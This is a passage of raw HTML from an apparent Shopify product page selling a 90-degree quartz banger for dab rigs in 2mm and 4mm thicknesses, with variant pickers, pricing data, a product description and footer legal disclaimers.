<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-6273870528693" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="thickness"
    >
      <legend class="sr-only">Thickness</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Thickness:</span>
            <span class="font-medium" id="template--26548696514741__main-product-6273870528693-option1">2mm</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-6273870528693-thickness-0"
                name="Thickness-template--26548696514741__main-product-6273870528693"
                value="2mm"
                checked
                
                data-option-value="2mm"
                data-option-value-id="67991666869"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6273870528693-thickness-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="2mm"
                >2mm</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-6273870528693-thickness-1"
                name="Thickness-template--26548696514741__main-product-6273870528693"
                value="4mm"
                
                
                data-option-value="4mm"
                data-option-value-id="67991699637"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-6273870528693-thickness-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="4mm"
                >4mm</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":38285221167285,"title":"2mm","option1":"2mm","option2":null,"option3":null,"sku":"DLQ-018-14-2mm","requires_shipping":true,"taxable":true,"featured_image":{"id":24909552943285,"product_id":6273870528693,"position":4,"created_at":"2021-01-18T12:24:09-05:00","updated_at":"2021-01-18T12:24:19-05:00","alt":"Clear glass dab rig with a visible quartz insert against a black background.","width":1438,"height":2157,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/20201211_122006copy.jpg?v=1610990659","variant_ids":[38285221167285]},"available":true,"name":"Pure Quartz Banger - 90 Degree - 2mm","public_title":"2mm","options":["2mm"],"price":1799,"weight":80,"compare_at_price":null,"inventory_quantity":906,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Clear glass dab rig with a visible quartz insert against a black background.","id":17080374755509,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2157,"width":1438,"src":"\/\/www.smokecartel.com\/cdn\/shop\/products\/20201211_122006copy.jpg?v=1610990659"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-6273870528693">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-6273870528693" class="select" form="ProductForm-template--26548696514741__main-product-6273870528693"><option
            selected
            
            value="38285221167285"
          >
            2mm

            - $17.99
          </option><option
            
            
            value="38285221200053"
          >
            4mm

            - $19.99
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="38285221167285" data-price="17.99" data-club-price="12.92" data-elite-price="12.60" >2mm</option>
                  
                    <option value="38285221200053" data-price="19.99" data-club-price="14.36" data-elite-price="14" >4mm</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-6273870528693" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="38285221167285" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-6273870528693">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-6273870528693" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="6273870528693">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Pure Quartz Banger - 90 Degree"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-6273870528693"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="38285221167285"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-6273870528693"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Pure Quartz Banger - 90 Degree"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/pure-quartz-banger-90-degree" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-6273870528693"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-6273870528693" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="1799" form="ProductForm-template--26548696514741__main-product-6273870528693">$17.99</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="6273870528693" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-6273870528693"
        form="ProductForm-template--26548696514741__main-product-6273870528693"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=1438" alt="Clear glass dab rig with a visible quartz insert against a black background." srcset="//www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=80 80w, //www.smokecartel.com/cdn/shop/products/20201211_122006copy.jpg?v=1610990659&amp;width=160 160w" width="1438" height="2157" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Pure Quartz Banger - 90 Degree</p><div class="text-xs text-opacity leading-tight" data-sticky-product-options>2mm</div></div>
              <div id="StickyPrice-template--26548696514741__main-product-6273870528693">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$17.99 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-6273870528693"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p>Equip your rig with this classic pure quartz banger for awesome dabbing sessions. You can choose between a 2mm and 4mm thickness - or get both and cover all your moods and needs. </p>
<p>For those times you want to enjoy a low temp dab session, use the 4 mm thickness. It retains heat longer and makes sure your concentrates are efficiently used. Otherwise, if you like bigger clouds, opt for the 2mm thick banger which heats up almost instantly. </p>
<p>Both bangers have a 14.5mm male polished joint, for an easy match with your rig and to reduce sticking when paired with a female joint. </p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="6273870528693" 
		data-yotpo-name="Pure Quartz Banger - 90 Degree" 
		data-yotpo-url="https://www.smokecartel.com/products/pure-quartz-banger-90-degree" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/20201211_121854copy_large.jpg%3Fv=1610990689" 
		data-yotpo-price="17.99" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p&gt;Equip your rig with this classic pure quartz banger for awesome dabbing sessions. You can choose between a 2mm and 4mm thickness - or get both and cover all your moods and needs. &lt;/p&gt;
&lt;p&gt;For those times you want to enjoy a low temp dab session, use the 4 mm thickness. It retains heat longer and makes sure your concentrates are efficiently used. Otherwise, if you like bigger clouds, opt for the 2mm thick banger which heats up almost instantly. &lt;/p&gt;
&lt;p&gt;Both bangers have a 14.5mm male polished joint, for an easy match with your rig and to reduce sticking when paired with a female joint. &lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=6273870528693&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="6273870528693"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
